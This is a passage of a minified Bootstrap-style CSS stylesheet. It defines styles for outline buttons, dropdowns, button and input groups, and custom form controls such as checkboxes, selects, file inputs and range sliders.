.btn-outline-info:disabled{color:#17a2b8;background-color:transparent;}
.btn-outline-info:not(:disabled):not(.disabled).active,
.btn-outline-info:not(:disabled):not(.disabled):active,
.show > .btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8;}
.btn-outline-info:not(:disabled):not(.disabled).active:focus,
.btn-outline-info:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0.2rem rgba(23, 162, 184, 0.5);-moz-box-shadow:0 0 0 0.2rem rgba(23, 162, 184, 0.5);box-shadow:0 0 0 0.2rem rgba(23, 162, 184, 0.5);}
.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107;}
.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107;}
.btn-outline-warning.focus,
.btn-outline-warning:focus{-webkit-box-shadow:0 0 0 0.2rem rgba(255, 193, 7, 0.5);-moz-box-shadow:0 0 0 0.2rem rgba(255, 193, 7, 0.5);box-shadow:0 0 0 0.2rem rgba(255, 193, 7, 0.5);}
.btn-outline-warning.disabled,
.btn-outline-warning:disabled{color:#ffc107;background-color:transparent;}
.btn-outline-warning:not(:disabled):not(.disabled).active,
.btn-outline-warning:not(:disabled):not(.disabled):active,
.show > .btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107;}
.btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.btn-outline-warning:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0.2rem rgba(255, 193, 7, 0.5);-moz-box-shadow:0 0 0 0.2rem rgba(255, 193, 7, 0.5);box-shadow:0 0 0 0.2rem rgba(255, 193, 7, 0.5);}
.btn-outline-danger{color:#dc3545;background-color:transparent;background-image:none;border-color:#dc3545;}
.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545;}
.btn-outline-danger.focus,
.btn-outline-danger:focus{-webkit-box-shadow:0 0 0 0.2rem rgba(220, 53, 69, 0.5);-moz-box-shadow:0 0 0 0.2rem rgba(220, 53, 69, 0.5);box-shadow:0 0 0 0.2rem rgba(220, 53, 69, 0.5);}
.btn-outline-danger.disabled,
.btn-outline-danger:disabled{color:#dc3545;background-color:transparent;}
.btn-outline-danger:not(:disabled):not(.disabled).active,
.btn-outline-danger:not(:disabled):not(.disabled):active,
.show > .btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545;}
.btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.btn-outline-danger:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0.2rem rgba(220, 53, 69, 0.5);-moz-box-shadow:0 0 0 0.2rem rgba(220, 53, 69, 0.5);box-shadow:0 0 0 0.2rem rgba(220, 53, 69, 0.5);}
.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa;}
.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa;}
.btn-outline-light.focus,
.btn-outline-light:focus{-webkit-box-shadow:0 0 0 0.2rem rgba(248, 249, 250, 0.5);-moz-box-shadow:0 0 0 0.2rem rgba(248, 249, 250, 0.5);box-shadow:0 0 0 0.2rem rgba(248, 249, 250, 0.5);}
.btn-outline-light.disabled,
.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent;}
.btn-outline-light:not(:disabled):not(.disabled).active,
.btn-outline-light:not(:disabled):not(.disabled):active,
.show > .btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa;}
.btn-outline-light:not(:disabled):not(.disabled).active:focus,
.btn-outline-light:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0.2rem rgba(248, 249, 250, 0.5);-moz-box-shadow:0 0 0 0.2rem rgba(248, 249, 250, 0.5);box-shadow:0 0 0 0.2rem rgba(248, 249, 250, 0.5);}
.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40;}
.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40;}
.btn-outline-dark.focus,
.btn-outline-dark:focus{-webkit-box-shadow:0 0 0 0.2rem rgba(52, 58, 64, 0.5);-moz-box-shadow:0 0 0 0.2rem rgba(52, 58, 64, 0.5);box-shadow:0 0 0 0.2rem rgba(52, 58, 64, 0.5);}
.btn-outline-dark.disabled,
.btn-outline-dark:disabled{color:#343a40;background-color:transparent;}
.btn-outline-dark:not(:disabled):not(.disabled).active,
.btn-outline-dark:not(:disabled):not(.disabled):active,
.show > .btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40;}
.btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.btn-outline-dark:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0.2rem rgba(52, 58, 64, 0.5);-moz-box-shadow:0 0 0 0.2rem rgba(52, 58, 64, 0.5);box-shadow:0 0 0 0.2rem rgba(52, 58, 64, 0.5);}
.btn-link{font-weight:400;color:#007bff;background-color:transparent;}
.btn-link:hover{color:#0056b3;text-decoration:underline;background-color:transparent;border-color:transparent;}
.btn-link.focus,
.btn-link:focus{text-decoration:underline;border-color:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}
.btn-link.disabled,
.btn-link:disabled{color:#6c757d;pointer-events:none;}
.btn-group-lg > .btn,
.btn-lg{padding:0.5rem 1rem;font-size:1.25rem;line-height:1.5;-webkit-border-radius:0.3rem;-moz-border-radius:0.3rem;border-radius:0.3rem;}
.btn-group-sm > .btn,
.btn-sm{padding:0.25rem 0.5rem;font-size:0.875rem;line-height:1.5;-webkit-border-radius:0.2rem;-moz-border-radius:0.2rem;border-radius:0.2rem;}
.btn-block{display:block;width:100%;}
.btn-block + .btn-block{margin-top:0.5rem;}
input[type='button'].btn-block,
input[type='reset'].btn-block,
input[type='submit'].btn-block{width:100%;}
.fade{-webkit-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;-moz-transition:opacity 0.15s linear;transition:opacity 0.15s linear;}
@media screen and (prefers-reduced-motion:reduce){.fade{-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none;}
}
.fade:not(.show){opacity:0;}
.collapse:not(.show){display:none;}
.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height 0.35s ease;-o-transition:height 0.35s ease;-moz-transition:height 0.35s ease;transition:height 0.35s ease;}
@media screen and (prefers-reduced-motion:reduce){.collapsing{-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none;}
}
.dropdown,
.dropleft,
.dropright,
.dropup{position:relative;}
.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:0.255em;vertical-align:0.255em;content:'';border-top:0.3em solid;border-right:0.3em solid transparent;border-bottom:0;border-left:0.3em solid transparent;}
.dropdown-toggle:empty::after{margin-left:0;}
.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:0.5rem 0;margin:0.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;border:1px solid rgba(0, 0, 0, 0.15);-webkit-border-radius:0.25rem;-moz-border-radius:0.25rem;border-radius:0.25rem;}
.dropdown-menu-right{right:0;left:auto;}
.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:0.125rem;}
.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:0.255em;vertical-align:0.255em;content:'';border-top:0;border-right:0.3em solid transparent;border-bottom:0.3em solid;border-left:0.3em solid transparent;}
.dropup .dropdown-toggle:empty::after{margin-left:0;}
.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:0.125rem;}
.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:0.255em;vertical-align:0.255em;content:'';border-top:0.3em solid transparent;border-right:0;border-bottom:0.3em solid transparent;border-left:0.3em solid;}
.dropright .dropdown-toggle:empty::after{margin-left:0;}
.dropright .dropdown-toggle::after{vertical-align:0;}
.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:0.125rem;}
.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:0.255em;vertical-align:0.255em;content:'';}
.dropleft .dropdown-toggle::after{display:none;}
.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:0.255em;vertical-align:0.255em;content:'';border-top:0.3em solid transparent;border-right:0.3em solid;border-bottom:0.3em solid transparent;}
.dropleft .dropdown-toggle:empty::after{margin-left:0;}
.dropleft .dropdown-toggle::before{vertical-align:0;}
.dropdown-menu[x-placement^='bottom'],
.dropdown-menu[x-placement^='left'],
.dropdown-menu[x-placement^='right'],
.dropdown-menu[x-placement^='top']{right:auto;bottom:auto;}
.dropdown-divider{height:0;margin:0.5rem 0;overflow:hidden;border-top:1px solid #e9ecef;}
.dropdown-item{display:block;width:100%;padding:0.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0;}
.dropdown-item:focus,
.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa;}
.dropdown-item.active,
.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff;}
.dropdown-item.disabled,
.dropdown-item:disabled{color:#6c757d;background-color:transparent;}
.dropdown-menu.show{display:block;}
.dropdown-header{display:block;padding:0.5rem 1.5rem;margin-bottom:0;font-size:0.875rem;color:#6c757d;white-space:nowrap;}
.dropdown-item-text{display:block;padding:0.25rem 1.5rem;color:#212529;}
.btn-group,
.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:inline-flex;vertical-align:middle;}
.btn-group-vertical > .btn,
.btn-group > .btn{position:relative;-ms-flex:0 1 auto;-webkit-box-flex:0;-webkit-flex:0 1 auto;-moz-box-flex:0;flex:0 1 auto;}
.btn-group-vertical > .btn:hover,
.btn-group > .btn:hover{z-index:1;}
.btn-group-vertical > .btn.active,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn:focus,
.btn-group > .btn.active,
.btn-group > .btn:active,
.btn-group > .btn:focus{z-index:1;}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group,
.btn-group-vertical .btn + .btn,
.btn-group-vertical .btn + .btn-group,
.btn-group-vertical .btn-group + .btn,
.btn-group-vertical .btn-group + .btn-group{margin-left:-1px;}
.btn-toolbar{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;justify-content:flex-start;}
.btn-toolbar .input-group{width:auto;}
.btn-group > .btn:first-child{margin-left:0;}
.btn-group > .btn-group:not(:last-child) > .btn,
.btn-group > .btn:not(:last-child):not(.dropdown-toggle){-webkit-border-top-right-radius:0;-moz-border-radius-topright:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;}
.btn-group > .btn-group:not(:first-child) > .btn,
.btn-group > .btn:not(:first-child){-webkit-border-top-left-radius:0;-moz-border-radius-topleft:0;border-top-left-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;}
.dropdown-toggle-split{padding-right:0.5625rem;padding-left:0.5625rem;}
.dropdown-toggle-split::after,
.dropright .dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after{margin-left:0;}
.dropleft .dropdown-toggle-split::before{margin-right:0;}
.btn-group-sm > .btn + .dropdown-toggle-split,
.btn-sm + .dropdown-toggle-split{padding-right:0.375rem;padding-left:0.375rem;}
.btn-group-lg > .btn + .dropdown-toggle-split,
.btn-lg + .dropdown-toggle-split{padding-right:0.75rem;padding-left:0.75rem;}
.btn-group-vertical{-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column;-ms-flex-align:start;-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;align-items:flex-start;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;}
.btn-group-vertical .btn,
.btn-group-vertical .btn-group{width:100%;}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group{margin-top:-1px;margin-left:0;}
.btn-group-vertical > .btn-group:not(:last-child) > .btn,
.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle){-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;}
.btn-group-vertical > .btn-group:not(:first-child) > .btn,
.btn-group-vertical > .btn:not(:first-child){-webkit-border-top-left-radius:0;-moz-border-radius-topleft:0;border-top-left-radius:0;-webkit-border-top-right-radius:0;-moz-border-radius-topright:0;border-top-right-radius:0;}
.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn{margin-bottom:0;}
.btn-group-toggle > .btn input[type='checkbox'],
.btn-group-toggle > .btn input[type='radio'],
.btn-group-toggle > .btn-group > .btn input[type='checkbox'],
.btn-group-toggle > .btn-group > .btn input[type='radio']{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none;}
.input-group{position:relative;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;align-items:stretch;width:100%;}
.input-group > .custom-file,
.input-group > .custom-select,
.input-group > .form-control{position:relative;-ms-flex:1 1 auto;-webkit-box-flex:1;-webkit-flex:1 1 auto;-moz-box-flex:1;flex:1 1 auto;width:1%;margin-bottom:0;}
.input-group > .custom-file + .custom-file,
.input-group > .custom-file + .custom-select,
.input-group > .custom-file + .form-control,
.input-group > .custom-select + .custom-file,
.input-group > .custom-select + .custom-select,
.input-group > .custom-select + .form-control,
.input-group > .form-control + .custom-file,
.input-group > .form-control + .custom-select,
.input-group > .form-control + .form-control{margin-left:-1px;}
.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label,
.input-group > .custom-select:focus,
.input-group > .form-control:focus{z-index:3;}
.input-group > .custom-file .custom-file-input:focus{z-index:4;}
.input-group > .custom-select:not(:last-child),
.input-group > .form-control:not(:last-child){-webkit-border-top-right-radius:0;-moz-border-radius-topright:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;}
.input-group > .custom-select:not(:first-child),
.input-group > .form-control:not(:first-child){-webkit-border-top-left-radius:0;-moz-border-radius-topleft:0;border-top-left-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;}
.input-group > .custom-file{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;}
.input-group > .custom-file:not(:last-child) .custom-file-label,
.input-group > .custom-file:not(:last-child) .custom-file-label::after{-webkit-border-top-right-radius:0;-moz-border-radius-topright:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;}
.input-group > .custom-file:not(:first-child) .custom-file-label{-webkit-border-top-left-radius:0;-moz-border-radius-topleft:0;border-top-left-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;}
.input-group-append,
.input-group-prepend{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;}
.input-group-append .btn,
.input-group-prepend .btn{position:relative;z-index:2;}
.input-group-append .btn + .btn,
.input-group-append .btn + .input-group-text,
.input-group-append .input-group-text + .btn,
.input-group-append .input-group-text + .input-group-text,
.input-group-prepend .btn + .btn,
.input-group-prepend .btn + .input-group-text,
.input-group-prepend .input-group-text + .btn,
.input-group-prepend .input-group-text + .input-group-text{margin-left:-1px;}
.input-group-prepend{margin-right:-1px;}
.input-group-append{margin-left:-1px;}
.input-group-text{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;padding:0.375rem 0.75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;-webkit-border-radius:0.25rem;-moz-border-radius:0.25rem;border-radius:0.25rem;}
.input-group-text input[type='checkbox'],
.input-group-text input[type='radio']{margin-top:0;}
.input-group-lg > .form-control,
.input-group-lg > .input-group-append > .btn,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-prepend > .input-group-text{height:-webkit-calc(2.875rem + 2px);height:-moz-calc(2.875rem + 2px);height:calc(2.875rem + 2px);padding:0.5rem 1rem;font-size:1.25rem;line-height:1.5;-webkit-border-radius:0.3rem;-moz-border-radius:0.3rem;border-radius:0.3rem;}
.input-group-sm > .form-control,
.input-group-sm > .input-group-append > .btn,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-prepend > .input-group-text{height:-webkit-calc(1.8125rem + 2px);height:-moz-calc(1.8125rem + 2px);height:calc(1.8125rem + 2px);padding:0.25rem 0.5rem;font-size:0.875rem;line-height:1.5;-webkit-border-radius:0.2rem;-moz-border-radius:0.2rem;border-radius:0.2rem;}
.input-group
> .input-group-append:last-child
> .btn:not(:last-child):not(.dropdown-toggle),
.input-group
> .input-group-append:last-child
> .input-group-text:not(:last-child),
.input-group > .input-group-append:not(:last-child) > .btn,
.input-group > .input-group-append:not(:last-child) > .input-group-text,
.input-group > .input-group-prepend > .btn,
.input-group > .input-group-prepend > .input-group-text{-webkit-border-top-right-radius:0;-moz-border-radius-topright:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;}
.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.input-group
> .input-group-prepend:first-child
> .input-group-text:not(:first-child),
.input-group > .input-group-prepend:not(:first-child) > .btn,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text{-webkit-border-top-left-radius:0;-moz-border-radius-topleft:0;border-top-left-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;}
.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem;}
.custom-control-inline{display:-ms-inline-flexbox;display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:inline-flex;margin-right:1rem;}
.custom-control-input{position:absolute;z-index:-1;opacity:0;}
.custom-control-input:checked ~ .custom-control-label::before{color:#fff;background-color:#007bff;}
.custom-control-input:focus ~ .custom-control-label::before{-webkit-box-shadow:0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);-moz-box-shadow:0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);box-shadow:0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}
.custom-control-input:active ~ .custom-control-label::before{color:#fff;background-color:#b3d7ff;}
.custom-control-input:disabled ~ .custom-control-label{color:#6c757d;}
.custom-control-input:disabled ~ .custom-control-label::before{background-color:#e9ecef;}
.custom-control-label{position:relative;margin-bottom:0;}
.custom-control-label::before{position:absolute;top:0.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:'';-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#dee2e6;}
.custom-control-label::after{position:absolute;top:0.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:'';background-repeat:no-repeat;background-position:center center;-webkit-background-size:50% 50%;-moz-background-size:50% 50%;background-size:50% 50%;}
.custom-checkbox .custom-control-label::before{-webkit-border-radius:0.25rem;-moz-border-radius:0.25rem;border-radius:0.25rem;}
.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before{background-color:#007bff;}
.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E");}
.custom-checkbox
.custom-control-input:indeterminate
~ .custom-control-label::before{background-color:#007bff;}
.custom-checkbox
.custom-control-input:indeterminate
~ .custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E");}
.custom-checkbox
.custom-control-input:disabled:checked
~ .custom-control-label::before{background-color:rgba(0, 123, 255, 0.5);}
.custom-checkbox
.custom-control-input:disabled:indeterminate
~ .custom-control-label::before{background-color:rgba(0, 123, 255, 0.5);}
.custom-radio .custom-control-label::before{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}
.custom-radio .custom-control-input:checked ~ .custom-control-label::before{background-color:#007bff;}
.custom-radio .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");}
.custom-radio
.custom-control-input:disabled:checked
~ .custom-control-label::before{background-color:rgba(0, 123, 255, 0.5);}
.custom-select{display:inline-block;width:100%;height:-webkit-calc(2.25rem + 2px);height:-moz-calc(2.25rem + 2px);height:calc(2.25rem + 2px);padding:0.375rem 1.75rem 0.375rem 0.75rem;line-height:1.5;color:#495057;vertical-align:middle;background:#fff
url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E")
no-repeat right 0.75rem center;-webkit-background-size:8px 10px;-moz-background-size:8px 10px;background-size:8px 10px;border:1px solid #ced4da;-webkit-border-radius:0.25rem;-moz-border-radius:0.25rem;border-radius:0.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none;}
.custom-select:focus{border-color:#80bdff;outline:0;-webkit-box-shadow:0 0 0 0.2rem rgba(128, 189, 255, 0.5);-moz-box-shadow:0 0 0 0.2rem rgba(128, 189, 255, 0.5);box-shadow:0 0 0 0.2rem rgba(128, 189, 255, 0.5);}
.custom-select:focus::-ms-value{color:#495057;background-color:#fff;}
.custom-select[multiple],
.custom-select[size]:not([size='1']){height:auto;padding-right:0.75rem;background-image:none;}
.custom-select:disabled{color:#6c757d;background-color:#e9ecef;}
.custom-select::-ms-expand{opacity:0;}
.custom-select-sm{height:-webkit-calc(1.8125rem + 2px);height:-moz-calc(1.8125rem + 2px);height:calc(1.8125rem + 2px);padding-top:0.375rem;padding-bottom:0.375rem;font-size:75%;}
.custom-select-lg{height:-webkit-calc(2.875rem + 2px);height:-moz-calc(2.875rem + 2px);height:calc(2.875rem + 2px);padding-top:0.375rem;padding-bottom:0.375rem;font-size:125%;}
.custom-file{position:relative;display:inline-block;width:100%;height:-webkit-calc(2.25rem + 2px);height:-moz-calc(2.25rem + 2px);height:calc(2.25rem + 2px);margin-bottom:0;}
.custom-file-input{position:relative;z-index:2;width:100%;height:-webkit-calc(2.25rem + 2px);height:-moz-calc(2.25rem + 2px);height:calc(2.25rem + 2px);margin:0;opacity:0;}
.custom-file-input:focus ~ .custom-file-label{border-color:#80bdff;-webkit-box-shadow:0 0 0 0.2rem rgba(0, 123, 255, 0.25);-moz-box-shadow:0 0 0 0.2rem rgba(0, 123, 255, 0.25);box-shadow:0 0 0 0.2rem rgba(0, 123, 255, 0.25);}
.custom-file-input:focus ~ .custom-file-label::after{border-color:#80bdff;}
.custom-file-input:disabled ~ .custom-file-label{background-color:#e9ecef;}
.custom-file-input:lang(en) ~ .custom-file-label::after{content:'Browse';}
.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:-webkit-calc(2.25rem + 2px);height:-moz-calc(2.25rem + 2px);height:calc(2.25rem + 2px);padding:0.375rem 0.75rem;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;-webkit-border-radius:0.25rem;-moz-border-radius:0.25rem;border-radius:0.25rem;}
.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:2.25rem;padding:0.375rem 0.75rem;line-height:1.5;color:#495057;content:'Browse';background-color:#e9ecef;border-left:1px solid #ced4da;-webkit-border-radius:0 0.25rem 0.25rem 0;-moz-border-radius:0 0.25rem 0.25rem 0;border-radius:0 0.25rem 0.25rem 0;}
.custom-range{width:100%;padding-left:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;}
.custom-range:focus{outline:0;}
.custom-range:focus::-webkit-slider-thumb{-webkit-box-shadow:0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);box-shadow:0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}
.custom-range:focus::-moz-range-thumb{-moz-box-shadow:0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);box-shadow:0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}
.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}
.custom-range::-moz-focus-outer{border:0;}
.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#007bff;border:0;-webkit-border-radius:1rem;border-radius:1rem;-webkit-transition:background-color 0.15s ease-in-out,
border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
-webkit-box-shadow 0.15s ease-in-out;-o-transition:background-color 0.15s ease-in-out,
border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;-moz-transition:background-color 0.15s ease-in-out,
border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
-moz-box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out,
-moz-box-shadow 0.15s ease-in-out;-webkit-appearance:none;appearance:none;}
@media screen and (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none;}
}
.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff;}
.custom-range::-webkit-slider-runnable-track{width:100%;height:0.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;-webkit-border-radius:1rem;border-radius:1rem;}
.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;-moz-border-radius:1rem;border-radius:1rem;-webkit-transition:background-color 0.15s ease-in-out,
border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
-webkit-box-shadow 0.15s ease-in-out;-o-transition:background-color 0.15s ease-in-out,
border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;-moz-transition:background-color 0.15s ease-in-out,
border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
-moz-box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out,
-moz-box-shadow 0.15s ease-in-out;-moz-appearance:none;appearance:none;}
@media screen and (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none;}
}
.custom-range::-moz-range-thumb:active{background-color:#b3d7ff;}
.custom-range::-moz-range-track{width:100%;height:0.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;-moz-border-radius:1rem;border-radius:1rem;}
.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:0.2rem;margin-left:0.2rem;background-color:#007bff;border:0;border-radius:1rem;-webkit-transition:background-color 0.15s ease-in-out,
border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
-webkit-box-shadow 0.15s ease-in-out;-o-transition:background-color 0.15s ease-in-out,
border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;-moz-transition:background-color 0.15s ease-in-out,
border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
